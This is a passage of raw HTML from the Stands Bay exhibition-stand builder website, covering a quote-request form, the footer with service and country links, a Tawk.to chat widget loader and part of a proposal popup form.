							<div class="e-field-step elementor-hidden" data-label="Show Information" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a054ed9 elementor-col-100 elementor-field-required">
												<label for="form-field-field_a054ed9" class="elementor-field-label elementor-screen-only">
								Show Name							</label>
														<input size="1" type="text" name="form_fields[field_a054ed9]" id="form-field-field_a054ed9" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Show Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_981428e elementor-col-100 elementor-field-required">
												<label for="form-field-field_981428e" class="elementor-field-label elementor-screen-only">
								Country							</label>
														<input size="1" type="text" name="form_fields[field_981428e]" id="form-field-field_981428e" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Country" required="required">
											</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_66b2609 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Stand Contruction Budget" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					Your Estimate Budget (if Possible)?				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_809a5c2 elementor-col-100">
												<label for="form-field-field_809a5c2" class="elementor-field-label elementor-screen-only">
								Budget							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[field_809a5c2]" id="form-field-field_809a5c2" rows="1" placeholder="Budget"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_e3659b9 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Design" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_55a72b6 elementor-col-100">
												<label for="form-field-field_55a72b6" class="elementor-field-label elementor-screen-only">
								Stand Design							</label>
								<input type="file" name="form_fields[field_55a72b6][]" id="form-field-field_55a72b6" class="elementor-field elementor-size-md  elementor-upload-field" multiple="multiple">

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_53ec955 elementor-col-100">
					Acceptable Formats: .pdf, .jpg, .png, .ppt, .pptx				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_7bdce15 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Floor Plan" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_7725f0b elementor-col-100">
					Floor Plan				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_11c1e83 elementor-col-100">
												<label for="form-field-field_11c1e83" class="elementor-field-label elementor-screen-only">
								File Upload							</label>
								<input type="file" name="form_fields[field_11c1e83][]" id="form-field-field_11c1e83" class="elementor-field elementor-size-md  elementor-upload-field" multiple="multiple">

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_af45795 elementor-col-100">
					Acceptable Formats: .pdf, .jpg, .png, .ppt, .pptx				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer  itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="12" class="elementor elementor-12" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9e66bb1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e66bb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5328e9" data-id="e5328e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9143bfd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9143bfd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d362e7" data-id="4d362e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7c7810 elementor-widget elementor-widget-heading" data-id="a7c7810" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Get Your Free Design</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e444b6" data-id="6e444b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d24b23 elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d24b23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sales@standsbay.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">sales@standsbay.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16dcfde elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16dcfde" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f465e83" data-id="f465e83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2674a5 elementor-widget elementor-widget-text-editor" data-id="e2674a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Free Support: Email: <span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:sales@standsbay.com">sales@standsbay.com</a></span></strong></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51d1a3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51d1a3f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-915a1a6" data-id="915a1a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92a743c elementor-widget elementor-widget-heading" data-id="92a743c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Stands Bay</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-54fded4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54fded4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/about-us/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/blogs/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/portfolio/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Privacy Policy</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/sitemap.xml">

											<span class="elementor-icon-list-text">Sitemap XML</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b05f9a9" data-id="b05f9a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b72fa elementor-widget elementor-widget-heading" data-id="34b72fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Our Services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1cee04e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1cee04e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/audio-visual-equipment-rental/">

											<span class="elementor-icon-list-text">Audio Visual Equipment Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/booth-rental/">

											<span class="elementor-icon-list-text">Trade Show Booth &amp; Display Rental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/custom-booth/">

											<span class="elementor-icon-list-text">Custom Trade Show Booth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/trade-show-installation-and-dismantle/">

											<span class="elementor-icon-list-text">Trade Show Installation And Dismantle</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/trade-show-project-management/">

											<span class="elementor-icon-list-text">Trade Show Project Management</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ea2309" data-id="3ea2309" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eee520 elementor-widget elementor-widget-heading" data-id="2eee520" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contacts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-89e2a8c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89e2a8c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Head Office: Dubai, United Arab Emirates</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@standsbay.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-mail-open"></i>						</span>
										<span class="elementor-icon-list-text">sales@standsbay.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dab71bf elementor-widget elementor-widget-heading" data-id="dab71bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Social Media</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-96de906 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="96de906" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08e0aa9" href="https://www.facebook.com/standsbay" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-29232b6" href="https://www.instagram.com/stands_bay/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d6e7b1e" href="https://www.linkedin.com/company/stands-bay/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-baf9cd0" href="https://www.pinterest.com/standsby/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f4a9c1e" href="https://twitter.com/standsbay" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1b1ec16 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b1ec16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builders-germany/">

											<span class="elementor-icon-list-text">Germany</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builders-italy/">

											<span class="elementor-icon-list-text">Italy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builders-spain/">

											<span class="elementor-icon-list-text">Spain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-contractors-france/">

											<span class="elementor-icon-list-text">France</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builders-india/">

											<span class="elementor-icon-list-text">India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-abu-dhabi/">

											<span class="elementor-icon-list-text">Abu Dhabi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-bahrain/">

											<span class="elementor-icon-list-text">Bahrain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-contractors-dubai/">

											<span class="elementor-icon-list-text">Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-kuwait/">

											<span class="elementor-icon-list-text">Kuwait</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-bahrain/">

											<span class="elementor-icon-list-text">Bahrain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-qatar/">

											<span class="elementor-icon-list-text">Qatar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-oman/">

											<span class="elementor-icon-list-text">Oman</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://standsbay.com/exhibition-stand-builder-saudi-arabia/">

											<span class="elementor-icon-list-text">Saudi Arabia</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-83afb22 elementor-widget elementor-widget-text-editor" data-id="83afb22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://standsbay.com/"><b>Website and Marketing Managed by</b><strong><a style="color: #ffffff;" href="https://zon.ae/"> Zon Marketing LLC</a> </strong></a></span>. All rights reserved  | <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://standsbay.com/privacy-policy/">Privacy Policy</a></strong> | <strong><a style="color: #ffffff;" href="https://standsbay.com/term-conditions/">Term &amp; Conditions</a>  |<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://standsbay.com/cookie-policy/"> Cookie Policy</a></span></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/6411b06a4247f20fefe60807/1grihi995';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<div data-elementor-type="popup" data-elementor-id="18185" class="elementor elementor-18185 elementor-location-popup" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-017be1f e-con-full e-flex e-con e-parent" data-id="017be1f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-19f8392 e-flex e-con-boxed e-con e-child" data-id="19f8392" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-98c424a elementor-widget elementor-widget-heading" data-id="98c424a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Looking for the Perfect Exhibition Stand? Get Free Proposals Tailored to Your Needs</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4efb7bc elementor-button-align-start elementor-widget elementor-widget-form" data-id="4efb7bc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;progress_bar&quot;,&quot;button_width&quot;:&quot;100&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="18185"/>
			<input type="hidden" name="form_id" value="4efb7bc"/>
			<input type="hidden" name="referer_title" value="Exhibition Stand Builders &amp; Booth Designers Worldwide | Standsbay" />

							<input type="hidden" name="queried_id" value="1423"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_71e7ea7 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Stand Info" data-previousButton="Back" data-nextButton="OK" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_22771d6 elementor-col-100">
					Stands Information:
				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-event_name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-event_name" class="elementor-field-label">
								Event Name							</label>
														<input size="1" type="text" name="form_fields[event_name]" id="form-field-event_name" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-city elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-city" class="elementor-field-label">
								City where you need the Stand							</label>
														<input size="1" type="text" name="form_fields[city]" id="form-field-city" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-when elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-when" class="elementor-field-label">
								When you need it							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
